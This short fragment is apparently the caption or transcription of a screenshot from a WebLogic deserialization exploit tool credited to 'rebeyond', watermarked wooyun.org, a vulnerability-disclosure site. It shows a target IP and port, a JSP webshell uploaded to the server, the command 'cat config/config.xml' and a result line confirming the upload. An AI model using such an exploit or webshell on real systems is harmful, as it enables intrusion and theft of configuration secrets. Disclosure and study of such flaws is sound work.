 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.146.3.92 Port: 8080 DisConn
FilePath: /home/app/webApp/CYSSMS/1.jsp Upload
CMD: cat config/config.xml Execute
Result: /home/app/webApp/CYSSMS/1.jsp上传成功！已验证存在。
www.wooyun.org